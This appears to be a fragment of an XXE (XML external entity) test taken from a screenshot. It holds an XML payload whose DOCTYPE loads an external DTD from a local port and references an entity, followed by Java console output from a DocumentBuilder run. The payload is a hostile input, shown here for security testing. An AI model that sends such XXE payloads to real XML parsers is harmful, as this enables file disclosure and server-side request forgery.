 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo SYSTEM "http://127.0.0.1:88/test.txt">
<user>
    <name>Mi1k7ea</name>
    <sex>male</sex>
    <age>&tea;</age>
</user>
FtpServer × test ×
" \Java\jdk1.8.0_73\bin\java.exe" ...
姓名：Mi1k7ea
性别：male
java.lang.NullPointerException
    at test.documentBuilder(test.java:44)
    at test.main(test.java:23)
Process finished with exit code 0